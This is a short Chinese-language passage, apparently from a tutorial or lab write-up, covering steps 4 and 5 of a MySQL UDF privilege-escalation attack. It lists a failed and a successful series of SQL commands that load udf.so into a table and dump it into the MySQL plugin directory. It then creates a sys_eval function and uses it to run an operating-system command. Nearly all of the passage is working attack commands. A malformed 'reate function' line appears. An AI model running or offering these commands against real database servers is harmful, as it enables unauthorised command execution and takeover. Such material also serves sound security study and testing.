 4. 将udf.so写入插件所在目录
失败的尝试：
1 select hex(load_file('/tmp/udf.so')) into dumpfile '/usr/lib/mysql/plugin/udf.so'
成功的尝试：
1 1. use mysql;
2 2. create table shell(lint blob);
3 3. insert into shell values(load_file('/tmp/udf.so'));
4 4. select * from shell into dumpfile '/usr/lib/mysql/plugin/mysqludf.so';
5. 创建自定义函数
1 1. reate function sys_eval returns integer soname 'mysqludf.so';
2 2. select sys_eval('id > /tmp/out.txt');